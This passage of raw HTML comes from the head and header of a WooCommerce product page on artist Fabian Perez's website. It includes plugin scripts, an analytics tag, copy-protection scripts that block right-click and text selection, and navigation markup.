<script src="https://fabianperez.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fabianperez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fabianperez.com/wp-json/wp/v2/product/2040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fabianperez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://fabianperez.com/?p=2040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fabianperez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabianperez.com%2Fart%2Fblack-phone-painting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fabianperez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabianperez.com%2Fart%2Fblack-phone-painting%2F&#038;format=xml" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PCNB54KVDG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PCNB54KVDG');
</script><style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #e6e2d8!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><style type="text/css">.rsvpArea, .rsvpParagraph, #rsvpPlugin {display:none;} </style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "&copy;2025 Fabian Perez - All Rights Reserved";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

        <meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://fabianperez.com"><link rel="https://theeventscalendar.com/" href="https://fabianperez.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fabianperez.com"><link rel="alternate" href="https://fabianperez.com/wp-json/tribe/events/v1/" /><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/fabianperez.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://fabianperez.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://fabianperez.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><style class='wp-fonts-local'>
@font-face{font-family:General_Sans_Variable;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://fabianperez.com/wp-content/themes/luminate/assets/fonts/GeneralSans/GeneralSans-Variable.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:General_Sans_Variable;font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://fabianperez.com/wp-content/themes/luminate/assets/fonts/GeneralSans/GeneralSans-VariableItalic.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://fabianperez.com/wp-content/uploads/2022/12/cropped-fabian-perez-favicon-v2-min-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-2040 wp-custom-logo wp-embed-responsive wp-theme-luminate wp-child-theme-luminate-child theme-luminate woocommerce woocommerce-page woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js unselectable tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring metaslider-plugin elementor-default elementor-kit-23376 tribe-theme-luminate">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group hide-on-mobile is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:26px;padding-bottom:26px">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-site-logo"><a href="https://fabianperez.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" fetchpriority="high" width="362" height="202" src="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png" class="custom-logo" alt="Fabian Perez logo head" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png 333w, https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min-300x168.png 300w" sizes="(max-width: 362px) 100vw, 362px" /></a></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-16645c1f wp-block-group-is-layout-flex">
<figure class="wp-block-image is-resized"><a href="https://fabianperez.com/my-account/"><img decoding="async" src="https://storage.googleapis.com/agni_patterns_bucket/luminate/cart.png" alt="" class="wp-image-2100" style="width:37px;height:auto"/></a></figure>


<div data-add-to-cart-behaviour="open_drawer" data-block-name="woocommerce/mini-cart" class="wc-block-mini-cart wp-block-woocommerce-mini-cart " style="">
			<button class="wc-block-mini-cart__button" aria-label="Cart"><span class="wc-block-mini-cart__quantity-badge">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>
			<span class="wc-block-mini-cart__badge" style=""></span>
		</span>
		</button>
			<div class="is-loading wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
				<div class="wc-block-mini-cart__drawer wc-block-components-drawer">
					<div class="wc-block-components-drawer__content">
						<div class="wc-block-mini-cart__template-part">
<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
	
	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
		
		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
			
			<div data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			</div>
			

			
			<div data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
			
			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
			
			<div data-block-name="woocommerce/mini-cart-cart-button-block" class="wp-block-woocommerce-mini-cart-cart-button-block"></div>
			
			
			<div data-block-name="woocommerce/mini-cart-checkout-button-block" class="wp-block-woocommerce-mini-cart-checkout-button-block"></div>
			
		</div>
		
	</div>
	

	
	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>

		
		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
		
	</div>
	
</div>

</div>
					</div>
				</div>
			</div>
		</div></div>
</div>
</div>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>



<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-content-justification-center is-layout-flex wp-container-core-group-is-layout-635e4504 wp-block-group-is-layout-flex"><nav style="font-style:normal;font-weight:300;text-transform:uppercase;" class="has-text-color has-primary-color has-large-font-size items-justified-center no-wrap wp-block-navigation is-horizontal is-content-justification-center is-nowrap is-layout-flex wp-container-core-navigation-is-layout-828ffc2e wp-block-navigation-is-layout-flex" aria-label="Navigation"><ul style="font-style:normal;font-weight:300;text-transform:uppercase;" class="wp-block-navigation__container has-text-color has-primary-color has-large-font-size items-justified-center no-wrap wp-block-navigation has-large-font-size"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-large-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/collections/" rel="/collections/" title="Collections"><span class="wp-block-navigation-item__label">Collections</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Collections submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-canvas/"><span class="wp-block-navigation-item__label">Giclée on Canvas</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-paper/"><span class="wp-block-navigation-item__label">Giclée on Paper</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/shop/fine-art-photography/"><span class="wp-block-navigation-item__label">Photography</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/sculptures/"><span class="wp-block-navigation-item__label">Sculptures</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/books/"><span class="wp-block-navigation-item__label">Books</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/shop/apparel/"><span class="wp-block-navigation-item__label">Apparel</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-large-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/gallery/" rel="/art/" title="Art"><span class="wp-block-navigation-item__label">Los Angeles Gallery</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Los Angeles Gallery submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/gallery/events/"><span class="wp-block-navigation-item__label">Upcoming Events</span><span class="wp-block-navigation-item__description">Upcoming Events</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/private-painting-experiences/"><span class="wp-block-navigation-item__label">Private Painting Experiences</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://boundedhearts.com" target="_blank"  ><span class="wp-block-navigation-item__label">Bounded Hearts (Apparel)</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/hospitality-art-consulting/"><span class="wp-block-navigation-item__label">Hospitality Art Consulting</span></a></li></ul></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/biography/" rel="/biography/" title="Bio"><span class="wp-block-navigation-item__label">Bio</span></a></li><li class="has-large-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/contact/" rel="/contact/" title="Contact"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul></nav>

<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fabianperez.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="2040" data-tax="" >
<form class="aws-search-form" action="https://fabianperez.com/" method="get" role="search" >
<div class="aws-wrapper"><label class="aws-search-label" for="69764f5a29a84">Search</label><input type="search" name="s" id="69764f5a29a84" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"></p>
<div class="aws-search-clear"><span>×</span></div>
<div class="aws-loader"></div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>



<div class="wp-block-group hide-on-desktop is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:26px;padding-bottom:26px">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-f34c8a65 wp-block-group-is-layout-flex">
<ul class="wp-block-social-links has-normal-icon-size has-icon-color has-icon-background-color is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-ec1123a7 wp-block-social-links-is-layout-flex"><li style="color: #FFFFFF; background-color: #242A2E; " class="wp-social-link wp-social-link-instagram has-white-color has-primary-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/fabianperezartist.official" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 